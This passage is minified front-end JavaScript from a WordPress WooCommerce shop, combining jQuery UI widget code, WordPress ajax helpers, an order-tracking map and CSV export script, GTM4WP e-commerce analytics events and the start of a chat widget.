_setOptionDisabled: function(value){
this._toggleClass(this.widget(), this.widgetFullName + "-disabled", null, !!value);
if(value){
this._removeClass(this.hoverable, null, "ui-state-hover");
this._removeClass(this.focusable, null, "ui-state-focus");
}},
enable: function(){
return this._setOptions({ disabled: false });
},
disable: function(){
return this._setOptions({ disabled: true });
},
_classes: function(options){
var full=[];
var that=this;
options=$.extend({
element: this.element,
classes: this.options.classes||{}}, options);
function bindRemoveEvent(){
var nodesToBind=[];
options.element.each(function(_, element){
var isTracked=$.map(that.classesElementLookup, function(elements){
return elements;
})
.some(function(elements){
return elements.is(element);
});
if(!isTracked){
nodesToBind.push(element);
}});
that._on($(nodesToBind), {
remove: "_untrackClassesElement"
});
}
function processClassString(classes, checkOption){
var current, i;
for(i=0; i < classes.length; i++){
current=that.classesElementLookup[ classes[ i ] ]||$();
if(options.add){
bindRemoveEvent();
current=$($.uniqueSort(current.get().concat(options.element.get()) ));
}else{
current=$(current.not(options.element).get());
}
that.classesElementLookup[ classes[ i ] ]=current;
full.push(classes[ i ]);
if(checkOption&&options.classes[ classes[ i ] ]){
full.push(options.classes[ classes[ i ] ]);
}}
}
if(options.keys){
processClassString(options.keys.match(/\S+/g)||[], true);
}
if(options.extra){
processClassString(options.extra.match(/\S+/g)||[]);
}
return full.join(" ");
},
_untrackClassesElement: function(event){
var that=this;
$.each(that.classesElementLookup, function(key, value){
if($.inArray(event.target, value)!==-1){
that.classesElementLookup[ key ]=$(value.not(event.target).get());
}});
this._off($(event.target) );
},
_removeClass: function(element, keys, extra){
return this._toggleClass(element, keys, extra, false);
},
_addClass: function(element, keys, extra){
return this._toggleClass(element, keys, extra, true);
},
_toggleClass: function(element, keys, extra, add){
add=(typeof add==="boolean") ? add:extra;
var shift=(typeof element==="string"||element===null),
options={
extra: shift ? keys:extra,
keys: shift ? element:keys,
element: shift ? this.element:element,
add: add
};
options.element.toggleClass(this._classes(options), add);
return this;
},
_on: function(suppressDisabledCheck, element, handlers){
var delegateElement;
var instance=this;
if(typeof suppressDisabledCheck!=="boolean"){
handlers=element;
element=suppressDisabledCheck;
suppressDisabledCheck=false;
}
if(!handlers){
handlers=element;
element=this.element;
delegateElement=this.widget();
}else{
element=delegateElement=$(element);
this.bindings=this.bindings.add(element);
}
$.each(handlers, function(event, handler){
function handlerProxy(){
if(!suppressDisabledCheck &&
(instance.options.disabled===true ||
$(this).hasClass("ui-state-disabled") )){
return;
}
return(typeof handler==="string" ? instance[ handler ]:handler)
.apply(instance, arguments);
}
if(typeof handler!=="string"){
handlerProxy.guid=handler.guid =
handler.guid||handlerProxy.guid||$.guid++;
}
var match=event.match(/^([\w:-]*)\s*(.*)$/);
var eventName=match[ 1 ] + instance.eventNamespace;
var selector=match[ 2 ];
if(selector){
delegateElement.on(eventName, selector, handlerProxy);
}else{
element.on(eventName, handlerProxy);
}});
},
_off: function(element, eventName){
eventName=(eventName||"").split(" ").join(this.eventNamespace + " ") +
this.eventNamespace;
element.off(eventName);
this.bindings=$(this.bindings.not(element).get());
this.focusable=$(this.focusable.not(element).get());
this.hoverable=$(this.hoverable.not(element).get());
},
_delay: function(handler, delay){
function handlerProxy(){
return(typeof handler==="string" ? instance[ handler ]:handler)
.apply(instance, arguments);
}
var instance=this;
return setTimeout(handlerProxy, delay||0);
},
_hoverable: function(element){
this.hoverable=this.hoverable.add(element);
this._on(element, {
mouseenter: function(event){
this._addClass($(event.currentTarget), null, "ui-state-hover");
},
mouseleave: function(event){
this._removeClass($(event.currentTarget), null, "ui-state-hover");
}});
},
_focusable: function(element){
this.focusable=this.focusable.add(element);
this._on(element, {
focusin: function(event){
this._addClass($(event.currentTarget), null, "ui-state-focus");
},
focusout: function(event){
this._removeClass($(event.currentTarget), null, "ui-state-focus");
}});
},
_trigger: function(type, event, data){
var prop, orig;
var callback=this.options[ type ];
data=data||{};
event=$.Event(event);
event.type=(type===this.widgetEventPrefix ?
type :
this.widgetEventPrefix + type).toLowerCase();
event.target=this.element[ 0 ];
orig=event.originalEvent;
if(orig){
for(prop in orig){
if(!(prop in event) ){
event[ prop ]=orig[ prop ];
}}
}
this.element.trigger(event, data);
return !(typeof callback==="function" &&
callback.apply(this.element[ 0 ], [ event ].concat(data) )===false ||
event.isDefaultPrevented());
}};
$.each({ show: "fadeIn", hide: "fadeOut" }, function(method, defaultEffect){
$.Widget.prototype[ "_" + method ]=function(element, options, callback){
if(typeof options==="string"){
options={ effect: options };}
var hasOptions;
var effectName = !options ?
method :
options===true||typeof options==="number" ?
defaultEffect :
options.effect||defaultEffect;
options=options||{};
if(typeof options==="number"){
options={ duration: options };}else if(options===true){
options={};}
hasOptions = !$.isEmptyObject(options);
options.complete=callback;
if(options.delay){
element.delay(options.delay);
}
if(hasOptions&&$.effects&&$.effects.effect[ effectName ]){
element[ method ](options);
}else if(effectName!==method&&element[ effectName ]){
element[ effectName ](options.duration, options.easing, callback);
}else{
element.queue(function(next){
$(this)[ method ]();
if(callback){
callback.call(element[ 0 ]);
}
next();
});
}};});
}) );

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/6w6jghyk/afd24.js
body_size: 330
content:
window.wp=window.wp||{};
(function ($){
var settings=typeof _wpUtilSettings==='undefined' ? {}:_wpUtilSettings;
wp.template=_.memoize(function(id){
var compiled,
options={
evaluate:    /<#([\s\S]+?)#>/g,
interpolate: /\{\{\{([\s\S]+?)\}\}\}/g,
escape:      /\{\{([^\}]+?)\}\}(?!\})/g,
variable:    'data'
};
return function(data){
if(! document.getElementById('tmpl-' + id) ){
throw new Error('Template not found: ' + '#tmpl-' + id);
}
compiled=compiled||_.template($('#tmpl-' + id).html(),  options);
return compiled(data);
};});
wp.ajax={
settings: settings.ajax||{},
post: function(action, data){
return wp.ajax.send({
data: _.isObject(action) ? action:_.extend(data||{}, { action: action })
});
},
send: function(action, options){
var promise, deferred;
if(_.isObject(action) ){
options=action;
}else{
options=options||{};
options.data=_.extend(options.data||{}, { action: action });
}
options=_.defaults(options||{}, {
type:    'POST',
url:     wp.ajax.settings.url,
context: this
});
deferred=$.Deferred(function(deferred){
if(options.success){
deferred.done(options.success);
}
if(options.error){
deferred.fail(options.error);
}
delete options.success;
delete options.error;
deferred.jqXHR=$.ajax(options).done(function(response){
if(response==='1'||response===1){
response={ success: true };}
if(_.isObject(response)&&! _.isUndefined(response.success) ){
var context=this;
deferred.done(function(){
if(action &&
action.data &&
'query-attachments'===action.data.action &&
deferred.jqXHR.hasOwnProperty('getResponseHeader') &&
deferred.jqXHR.getResponseHeader('X-WP-Total')
){
context.totalAttachments=parseInt(deferred.jqXHR.getResponseHeader('X-WP-Total'), 10);
}else{
context.totalAttachments=0;
}});
deferred[ response.success ? 'resolveWith':'rejectWith' ](this, [response.data]);
}else{
deferred.rejectWith(this, [response]);
}}).fail(function(){
deferred.rejectWith(this, arguments);
});
});
promise=deferred.promise();
promise.abort=function(){
deferred.jqXHR.abort();
return this;
};
return promise;
}};}(jQuery));

--- FILE ---
content_type: application/javascript
request_url: https://thecakeworld.shop/wp-content/cache/wpfc-minified/g4h5o33y/afd24.js
body_size: 14430
content:
var ajax_url=global_new_tyo.ajaxurl;
jQuery(document).ready(function(){
initmap();
});
function initmap(){
var directionsService=new google.maps.DirectionsService();
var directionsDisplay=new google.maps.DirectionsRenderer();
var map=new google.maps.Map(jQuery('#map')['0'], {
zoom: 15,
center: {lat:0,lng:0}});
var mapvalue=jQuery(document).find("#mwb_tyo_google_distance_map").val();
console.log(mapvalue);
var mapdata=jQuery.parseJSON(mapvalue);
directionsDisplay.setMap(map);
calculateAndDisplayRoute(directionsService, directionsDisplay,mapdata);
}
function calculateAndDisplayRoute(directionsService, directionsDisplay, mapdata){
var waypts=[];
var checkboxArray=mapdata;
for (var i=0; i < checkboxArray.length; i++){
waypts.push({
location: checkboxArray[i],
stopover: true
});
}
var lats=parseFloat(jQuery(document).find("#start_hidden").val());
console.log(lats);
var longs=parseFloat(jQuery(document).find("#end_hidden").val());
var end=jQuery(document).find("#billing_hidden").val();
directionsService.route({
origin: {lat:lats,lng:longs},
destination: end,
waypoints: waypts,
optimizeWaypoints: true,
travelMode: 'DRIVING'
}, function(response, status){
if(status==='OK'){
directionsDisplay.setDirections(response);
var route=response.routes[0];
var summaryPanel=jQuery('#directions-panel')['0'];
summaryPanel.innerHTML='';
}else{
window.alert('Directions request failed due to ' + status);
}});
}
jQuery(document).ready(function($){
jQuery(document).on('click', '.wps_export', function(e){
e.preventDefault();
jQuery.ajax({
url:ajax_url,
type:"POST",
datatType: 'JSON',
data: {
action:'wps_wot_export_my_orders',
nonce:global_new_tyo.mwb_tyo_nonce,
},success:function(response){
var result=JSON.parse(response);
if('success'==result.status){
var filename=result.file_name;
var order_data=result.order_data;
var filename=filename + '.csv';
let csvContent="data:text/csv;charset=utf-8,";
order_data.forEach(function(rowArray){
let row=rowArray;
csvContent +=row + "\r\n";
});
var encodedUri=encodeURI(csvContent);
download(filename, encodedUri);
}}
});
});
jQuery(document).on('click', '.wps_wot_guest_user_export_button', function(e){
e.preventDefault();
var email=jQuery(this).parent().find('.wps_wot_export_email').val();
jQuery.ajax({
url:ajax_url,
type:"POST",
datatType: 'JSON',
data: {
action:'wps_wot_export_my_orders_guest_user',
email:email,
nonce:global_new_tyo.mwb_tyo_nonce,
},success:function(response){
var result=JSON.parse(response);
if('success'==result.status){
var filename=result.file_name;
var order_data=result.order_data;
var filename=filename + '.csv';
let csvContent="data:text/csv;charset=utf-8,";
order_data.forEach(function(rowArray){
let row=rowArray;
csvContent +=row + "\r\n";
});
var encodedUri=encodeURI(csvContent);
download(filename, encodedUri);
}}
});
});
function download(filename, text){
var element=document.createElement('a');
element.setAttribute('href', text);
element.setAttribute('download', filename);
element.style.display='none';
document.body.appendChild(element);
element.click();
document.body.removeChild(element);
}});
function gtm4wp_prepare_cf7_data(eventdata){
let cf7data={
formid: '(not set)',
inputs: []
}
if(eventdata&&eventdata.detail&&eventdata.detail.contactFormId){
cf7data.formid=eventdata.detail.contactFormId;
}
if(event&&event.detail&&event.detail.inputs){
cf7data.inputs=event.detail.inputs;
}
return cf7data;
}
const gtm4wp_ctf7_event_pairs={
wpcf7invalid: 'gtm4wp.contactForm7InvalidInput',
wpcf7spam: 'gtm4wp.contactForm7SpamDetected',
wpcf7mailsent: 'gtm4wp.contactForm7MailSent',
wpcf7mailfailed: 'gtm4wp.contactForm7MailFailed',
wpcf7submit: 'gtm4wp.contactForm7Submitted',
};
(function(w, d, p){
for(let ctf7event in p){
d.addEventListener(ctf7event, function(event){
const cf7data=gtm4wp_prepare_cf7_data(event);
w[ gtm4wp_datalayer_name ].push({
'event': p[ ctf7event ],
'formid': cf7data.formid,
'inputs': cf7data.inputs
});
});
}}(window, document, gtm4wp_ctf7_event_pairs));
document.addEventListener("focusin", function(event){
const elem=event&&event.target&&event.target.closest&&event.target.closest("input,select,textarea,button,meter,progress");
if(elem){
window[ gtm4wp_datalayer_name ].push({
'event':'gtm4wp.formElementEnter',
'inputID':elem.getAttribute("id")||"(no input ID)",
'inputName':elem.getAttribute("name")||"(no input name)",
'inputClass': elem.getAttribute("class")||"(no input class)",
'formID':(elem.form&&elem.form.getAttribute("id"))||"(no form ID)",
'formName':(elem.form&&elem.form.getAttribute("name"))||"(no form name)",
'formClass': (elem.form&&elem.form.getAttribute("class"))||"(no form class)"
});
}}, false);
document.addEventListener("focusout", function(event){
const elem=event&&event.target&&event.target.closest&&event.target.closest("input,select,textarea,button,meter,progress");
if(elem){
window[ gtm4wp_datalayer_name ].push({
'event':'gtm4wp.formElementLeave',
'inputID':elem.getAttribute("id")||"(no input ID)",
'inputName':elem.getAttribute("name")||"(no input name)",
'inputClass': elem.getAttribute("class")||"(no input class)",
'formID':(elem.form&&elem.form.getAttribute("id"))||"(no form ID)",
'formName':(elem.form&&elem.form.getAttribute("name"))||"(no form name)",
'formClass': (elem.form&&elem.form.getAttribute("class"))||"(no form class)"
});
};}, false);
function gtm4wp_make_sure_is_float(probably_float){
let will_be_float=probably_float;
if(typeof will_be_float=="string"){
will_be_float=parseFloat(will_be_float);
if(isNaN(will_be_float) ){
will_be_float=0;
}}else if(typeof will_be_float!="number"){
will_be_float=0;
}
will_be_float=will_be_float.toFixed(2)
return will_be_float;
}
function gtm4wp_push_ecommerce(event_name, items, extra_params, event_callback=false, event_timeout=2000){
const ecom_obj=extra_params||{};
ecom_obj.items=items;
if(gtm4wp_clear_ecommerce){
window[ gtm4wp_datalayer_name ].push({
ecommerce: null
});
}
const dl_obj={
'event': event_name,
'ecommerce': ecom_obj
};
if(event_callback){
dl_obj.eventCallback=event_callback;
dl_obj.eventTimeout=event_timeout;
}
window[ gtm4wp_datalayer_name ].push(dl_obj);
}
function gtm4wp_read_from_json(json_data, exclude_keys=['productlink', 'internal_id']){
try {
const parsed_json=JSON.parse(json_data);
if(parsed_json){
if(parsed_json.price){
parsed_json.price=gtm4wp_make_sure_is_float(parsed_json.price);
}
if(exclude_keys&&exclude_keys.length > 0){
for(let i=0; i < exclude_keys.length; i++){
delete parsed_json[ exclude_keys[i] ];
}}
return parsed_json;
}} catch(e){
console&&console.error&&console.error(e.message);
}
return false;
}
function gtm4wp_read_json_from_node(el, dataset_item_id, exclude_keys=['productlink', 'internal_id']){
if(el&&el.dataset&&el.dataset[ dataset_item_id ]){
return gtm4wp_read_from_json(el.dataset[ dataset_item_id ], exclude_keys);
}
return false;
}
function gtm4wp_update_json_in_node(el, dataset_item_id, new_key, new_value){
if(el&&el.dataset&&el.dataset[ dataset_item_id ]){
try {
const parsed_json=JSON.parse(el.dataset[ dataset_item_id ]);
if(parsed_json){
if(parsed_json.price){
parsed_json.price=gtm4wp_make_sure_is_float(parsed_json.price);
}
parsed_json[ new_key ]=new_value;
el.dataset[ dataset_item_id ]=JSON.stringify(parsed_json);
return true;
}} catch(e){
console&&console.error&&console.error(e.message);
}}
return false;
};
let gtm4wp_last_selected_product_variation;
window.gtm4wp_view_item_fired_during_pageload=false;
window.gtm4wp_checkout_step_fired=[];
window.gtm4wp_first_container_id="";
function gtm4wp_woocommerce_handle_cart_qty_change(){
document.querySelectorAll('.product-quantity input.qty').forEach(function(qty_el){
const original_value=qty_el.defaultValue;
let current_value=parseInt(qty_el.value);
if(isNaN(current_value) ){
current_value=original_value;
}
if(original_value!=current_value){
const cart_item_temp=qty_el.closest('.cart_item');
const productdata_el=cart_item_temp&&cart_item_temp.querySelector('.remove');
if(!productdata_el){
return;
}
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
if(original_value < current_value){
productdata.quantity=current_value - original_value;
productdata.price=productdata.price;
gtm4wp_push_ecommerce('add_to_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}else{
productdata.quantity=original_value - current_value;
productdata.price=productdata.price;
gtm4wp_push_ecommerce('remove_from_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}}
});
}
function gtm4wp_woocommerce_handle_payment_method_change(){
if(gtm4wp_checkout_step_fired.indexOf('payment_method') > -1){
return;
}
if('complete'!=document.readyState){
return;
}
let payment_type='(payment type not found)';
let payment_el=document.querySelector('.payment_methods input:checked');
if(!payment_el){
payment_el=document.querySelector('input[name^=payment_method]');
}
if(payment_el){
payment_type=payment_el.value;
}
gtm4wp_push_ecommerce('add_payment_info', window.gtm4wp_checkout_products, {
'currency': gtm4wp_currency,
'payment_type': payment_type,
'value': window.gtm4wp_checkout_value
});
gtm4wp_checkout_step_fired.push('payment_method');
}
function gtm4wp_woocommerce_handle_shipping_method_change(){
if(gtm4wp_checkout_step_fired.indexOf('shipping_method') > -1){
return;
}
if('complete'!=document.readyState){
return;
}
let shipping_tier='(shipping tier not found)';
let shipping_el=document.querySelector('input[name^=shipping_method]:checked');
if(!shipping_el){
shipping_el=document.querySelector('input[name^=shipping_method]');
}
if(shipping_el){
shipping_tier=shipping_el.value;
}
gtm4wp_push_ecommerce('add_shipping_info', window.gtm4wp_checkout_products, {
'currency': gtm4wp_currency,
'shipping_tier': shipping_tier,
'value': window.gtm4wp_checkout_value
});
gtm4wp_checkout_step_fired.push('shipping_method');
}
function gtm4wp_woocommerce_process_pages(){
const gtm4wp_product_block_names={
'wp-block-handpicked-products': {
'displayname': 'Handpicked Products',
'counter': 1
},
'wp-block-product-best-sellers': {
'displayname': 'Best Selling Products',
'counter': 1
},
'wp-block-product-category': {
'displayname': 'Product Category List',
'counter': 1
},
'wp-block-product-new': {
'displayname': 'New Products',
'counter': 1
},
'wp-block-product-on-sale': {
'displayname': 'Sale Products',
'counter': 1
},
'wp-block-products-by-attribute': {
'displayname': 'Products By Attribute',
'counter': 1
},
'wp-block-product-tag': {
'displayname': 'Products By Tag',
'counter': 1
},
'wp-block-product-top-rated': {
'displayname': 'Top Rated Products',
'counter': 1
},
}
document.querySelectorAll('.wc-block-grid .wc-block-grid__product').forEach(function(product_grid_item){
const product_grid_container=product_grid_item.closest('.wc-block-grid');
const product_data_el=product_grid_item.querySelector('.gtm4wp_productdata');
if(product_grid_container&&product_data_el){
const product_grid_container_classes=product_grid_container.classList;
if(product_grid_container_classes){
for(let i in gtm4wp_product_block_names){
if(product_grid_container_classes.contains(i) ){
gtm4wp_update_json_in_node(product_data_el, 'gtm4wp_product_data', 'item_list_name', gtm4wp_product_block_names[i].displayname);
gtm4wp_update_json_in_node(product_data_el, 'gtm4wp_product_data', 'index', gtm4wp_product_block_names[i].counter);
gtm4wp_product_block_names[i].counter++;
}}
}}
});
if(document.querySelectorAll('.gtm4wp_productdata,.widget-product-item').length > 0){
let products=[];
document.querySelectorAll('.gtm4wp_productdata,.widget-product-item').forEach(function(productdata_el){
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
products.push(productdata);
});
if(gtm4wp_product_per_impression > 0){
let chunk;
while(products.length){
chunk=products.splice(0, gtm4wp_product_per_impression);
gtm4wp_push_ecommerce('view_item_list', chunk, {
'currency': gtm4wp_currency
});
}}else{
gtm4wp_push_ecommerce('view_item_list', products, {
'currency': gtm4wp_currency
});
}}
document.addEventListener('click', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(event_target_element.closest('.add_to_cart_button:not(.product_type_variable, .product_type_grouped, .single_add_to_cart_button)') ){
const product_el=event_target_element.closest('.product,.wc-block-grid__product');
const productdata_el=product_el&&product_el.querySelector('.gtm4wp_productdata');
if(!productdata_el){
return true;
}
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
if("variable"===productdata.product_type||"grouped"===productdata.product_type){
return true;
}
if(productdata.productlink){
delete productdata.productlink;
}
delete productdata.product_type;
productdata.quantity=1;
gtm4wp_push_ecommerce('add_to_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price
});
}
const add_to_cart_button=event_target_element.closest('.single_add_to_cart_button');
if(add_to_cart_button){
if(add_to_cart_button.classList.contains('disabled')||add_to_cart_button.disabled){
return true;
}
const product_form=event_target_element.closest('form.cart');
if(!product_form){
return true;
}
let product_variant_id=product_form.querySelectorAll('[name=variation_id]');
let product_is_grouped=product_form.classList&&product_form.classList.contains('grouped_form');
if(product_variant_id.length > 0){
if(gtm4wp_last_selected_product_variation){
const qty_el=product_form.querySelector('[name=quantity]');
gtm4wp_last_selected_product_variation.quantity=(qty_el&&qty_el.value)||1;
gtm4wp_push_ecommerce('add_to_cart', [ gtm4wp_last_selected_product_variation ], {
'currency': gtm4wp_currency,
'value': (gtm4wp_last_selected_product_variation.price * gtm4wp_last_selected_product_variation.quantity).toFixed(2)
});
}}else if(product_is_grouped){
const products_in_group=document.querySelectorAll('.grouped_form .gtm4wp_productdata');
let products=[];
let sum_value=0;
products_in_group.forEach(function(product_data_el){
const productdata=gtm4wp_read_json_from_node(product_data_el, 'gtm4wp_product_data', ['productlink']);
if(!productdata){
return true;
}
let product_qty=0;
const product_qty_input=document.querySelectorAll('input[name=quantity\\[' + productdata.internal_id + '\\]]');
if(product_qty_input.length > 0){
product_qty=(product_qty_input[0]&&product_qty_input[0].value)||1;
}else{
return true;
}
if(0==product_qty){
return true;
}
productdata.quantity=product_qty;
delete productdata.internal_id;
products.push(productdata);
sum_value +=productdata.price * productdata.quantity;
});
if(0==products.length){
return true;
}
gtm4wp_push_ecommerce('add_to_cart', products, {
'currency': gtm4wp_currency,
'value': sum_value.toFixed(2)
});
}else{
const product_data_el=product_form.querySelector('[name=gtm4wp_product_data]');
if(!product_data_el){
return true;
}
let productdata=gtm4wp_read_from_json(product_data_el.value);
productdata.quantity=product_form.querySelector('[name=quantity]')&&product_form.querySelector('[name=quantity]').value;
if(isNaN(productdata.quantity) ){
productdata.quantity=1;
}
gtm4wp_push_ecommerce('add_to_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}}
if(event_target_element.closest('.mini_cart_item a.remove,.product-remove a.remove') ){
const click_el=event_target_element;
const productdata_el=click_el&&click_el.closest('.mini_cart_item a.remove,.product-remove a.remove');
if(!productdata_el){
return true;
}
const productdata=gtm4wp_read_json_from_node(productdata_el, "gtm4wp_product_data");
if(!productdata){
return true;
}
let qty=0;
const cart_item_el=productdata_el.closest('.cart_item');
let qty_element=cart_item_el&&cart_item_el.querySelectorAll('.product-quantity input.qty');
if(!qty_element||(0===qty_element.length) ){
const mini_cart_item_el=productdata_el.closest('.mini_cart_item');
qty_element=mini_cart_item_el&&mini_cart_item_el.querySelectorAll('.quantity');
if(qty_element&&(qty_element.length > 0) ){
qty=parseInt(qty_element[0].textContent);
if(Number.isNaN(qty) ){
qty=0;
}}
}else{
qty=qty_element[0].value;
}
if(0===qty){
return true;
}
productdata.quantity=qty;
gtm4wp_push_ecommerce('remove_from_cart', [ productdata ], {
'currency': gtm4wp_currency,
'value': productdata.price * productdata.quantity
});
}
if(event_target_element.closest('.products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.widget-product-item,'
+'.woocommerce-grouped-product-list-item__label a')
){
if('undefined'==typeof google_tag_manager){
return true;
}
const event_target_element=e.target;
const matching_link_element=event_target_element.closest('.products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.wc-block-grid__products li:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.products>div:not(.product-category) a:not(.add_to_cart_button):not(.quick-view-button),'
+'.widget-product-item,'
+'.woocommerce-grouped-product-list-item__label a'
);
if(!matching_link_element){
return true;
}
let temp_selector=event_target_element.closest('.product,.wc-block-grid__product');
let productdata_el;
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
temp_selector=event_target_element.closest('.products li');
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
temp_selector=event_target_element.closest('.products>div');
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
temp_selector=event_target_element.closest('.woocommerce-grouped-product-list-item__label');
if(temp_selector){
productdata_el=temp_selector.querySelector('.gtm4wp_productdata');
}else{
productdata_el=event_target_element;
}}
}}
const productdata=gtm4wp_read_json_from_node(productdata_el, 'gtm4wp_product_data', ['internal_id']);
if(!productdata){
return true;
}
if(productdata.productlink!=matching_link_element.getAttribute('href') ){
return true;
}
for (let i in window.google_tag_manager){
if(i.substring(0,4).toLowerCase()=="gtm-"){
window.gtm4wp_first_container_id=i;
break;
}}
if(""===window.gtm4wp_first_container_id){
return true;
}
const ctrl_key_pressed=e.ctrlKey||e.metaKey;
const target_new_tab=('_blank'===matching_link_element.target);
let event_already_prevented=e.defaultPrevented;
if(!event_already_prevented){
e.preventDefault();
}
if(ctrl_key_pressed||target_new_tab){
window.productpage_window=window.open('about:blank', '_blank');
}
const productlink_to_redirect=productdata.productlink;
delete productdata.productlink;
let datalayer_timeout=2000;
if(window.gtm4wp_datalayer_max_timeout){
datalayer_timeout=window.gtm4wp_datalayer_max_timeout;
}
gtm4wp_push_ecommerce('select_item', [ productdata ], {
'currency': gtm4wp_currency
}, function(container_id){
if("undefined"!==typeof container_id&&window.gtm4wp_first_container_id!=container_id){
return true;
}
if(!event_already_prevented){
if(( target_new_tab||ctrl_key_pressed)&&productpage_window){
productpage_window.location.href=productlink_to_redirect;
}else{
document.location.href=productlink_to_redirect;
}}
},
datalayer_timeout);
}}, { capture: true });
jQuery(document).on('found_variation', function(event, product_variation){
if("undefined"==typeof product_variation){
return;
}
if((document.readyState==="interactive")&&gtm4wp_view_item_fired_during_pageload){
return;
}
const product_form=event.target;
if(!product_form){
return true;
}
const product_data_el=product_form.querySelector('[name=gtm4wp_product_data]');
if(!product_data_el){
return true;
}
let current_product_detail_data;
try {
current_product_detail_data=JSON.parse(product_data_el.value);
} catch(e){
console&&console.error&&console.error(e.message);
return true;
}
current_product_detail_data.price=gtm4wp_make_sure_is_float(current_product_detail_data.price);
current_product_detail_data.item_group_id=current_product_detail_data.id;
current_product_detail_data.id=product_variation.variation_id;
current_product_detail_data.item_id=product_variation.variation_id;
current_product_detail_data.sku=product_variation.sku;
if(gtm4wp_use_sku_instead&&product_variation.sku&&(''!==product_variation.sku)){
current_product_detail_data.id=product_variation.sku;
current_product_detail_data.item_id=product_variation.sku;
}
current_product_detail_data.price=gtm4wp_make_sure_is_float(product_variation.display_price);
let product_variation_attribute_values=[];
for(let attrib_key in product_variation.attributes){
product_variation_attribute_values.push(product_variation.attributes[ attrib_key ]);
}
current_product_detail_data.item_variant=product_variation_attribute_values.join(',');
gtm4wp_last_selected_product_variation=current_product_detail_data;
delete current_product_detail_data.internal_id;
gtm4wp_push_ecommerce('view_item', [ current_product_detail_data ], {
'currency': gtm4wp_currency,
'value': current_product_detail_data.price
});
if(document.readyState==="interactive"){
gtm4wp_view_item_fired_during_pageload=true;
}});
jQuery('.variations select').trigger('change');
jQuery(document).ajaxSuccess(function(event, xhr, settings){
if(typeof settings!=='undefined'){
if(settings.url.indexOf('wc-api=WC_Quick_View') > -1){
setTimeout(function(){
const dl_data=document.querySelector('#gtm4wp_quickview_data');
if(dl_data&&dl_data.dataset&&dl_data.dataset.gtm4wp_datalayer){
try {
const dl_data_obj=JSON.parse(dl_data.dataset.gtm4wp_datalayer);
if(dl_data_obj&&window.dataLayer){
window.dataLayer.push(dl_data_obj);
}} catch(e){
console&&console.error&&console.error(e.message);
}}
}, 500);
}}
});
let gtm4wp_is_cart=false;
let gtm4wp_is_checkout=false;
const doc_body=document.querySelector('body');
if(doc_body){
gtm4wp_is_cart=doc_body.classList&&doc_body.classList.contains('woocommerce-cart');
gtm4wp_is_checkout=doc_body.classList&&doc_body.classList.contains('woocommerce-checkout');
}
if(gtm4wp_is_cart){
document.addEventListener('click', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('[name=update_cart]') ){
return true;
}
gtm4wp_woocommerce_handle_cart_qty_change();
});
document.addEventListener('keypress', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('.woocommerce-cart-form input[type=number]') ){
return true;
}
gtm4wp_woocommerce_handle_cart_qty_change();
});
}
if(gtm4wp_is_checkout){
window.gtm4wp_checkout_value=window.gtm4wp_checkout_value||0;
window.gtm4wp_checkout_products=window.gtm4wp_checkout_products||[];
window.gtm4wp_checkout_products_ga4=window.gtm4wp_checkout_products_ga4||[];
document.addEventListener('change', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('input[name^=shipping_method]') ){
return true;
}
gtm4wp_woocommerce_handle_shipping_method_change();
});
document.addEventListener('change', function(e){
let event_target_element=e.target;
if(!event_target_element){
return true;
}
if(!event_target_element.closest('input[name=payment_method]') ){
return true;
}
gtm4wp_woocommerce_handle_payment_method_change();
});
const checkout_form=jQuery('form.checkout');
checkout_form.on('checkout_place_order', function (){
if(gtm4wp_checkout_step_fired.indexOf('shipping_method')==-1){
gtm4wp_woocommerce_handle_shipping_method_change();
}
if(gtm4wp_checkout_step_fired.indexOf('payment_method')==-1){
gtm4wp_woocommerce_handle_payment_method_change();
}});
}}
function gtm4wp_woocommerce_page_loading_completed(){
document.removeEventListener("DOMContentLoaded", gtm4wp_woocommerce_page_loading_completed);
window.removeEventListener("load", gtm4wp_woocommerce_page_loading_completed);
gtm4wp_woocommerce_process_pages();
}
if(document.readyState!=="loading"){
window.setTimeout(gtm4wp_woocommerce_process_pages);
}else{
document.addEventListener("DOMContentLoaded", gtm4wp_woocommerce_page_loading_completed);
window.addEventListener("load", gtm4wp_woocommerce_page_loading_completed);
};
((window, document, joinchat_obj)=> {
'use strict';
joinchat_obj={
$div: null,
settings: null,
store: null,
chatbox: false,
showed_at: 0,
is_ready: false,
is_mobile: /Mobile|Android|iPhone|iPad/i.test(navigator.userAgent),
can_qr: window.QrCreator&&typeof QrCreator.render==='function',
...joinchat_obj
};
window.joinchat_obj=joinchat_obj;
joinchat_obj.$=function (selector){
return this.$div.querySelector(selector);
};
joinchat_obj.$$=function (selector){
return this.$div.querySelectorAll(selector);
};
/**
* Trigger Analytics events
*
* Available customizations via joinchat_obj.settings:
*  - 'data_layer' for custom data layer name (default 'dataLayer' or GTM4WP custom DataLayer name)
*  - 'ga_event'   for GA4 custom event       (default 'generate_lead' recommended event)
*
* All params can be edited with document event 'joinchat:event' or cancel if returns false.
* e.g.: $(document).on('joinchat:event', function(){ return false; });
*
*/
joinchat_obj.send_event=function (params){
params={
event_category: 'JoinChat',
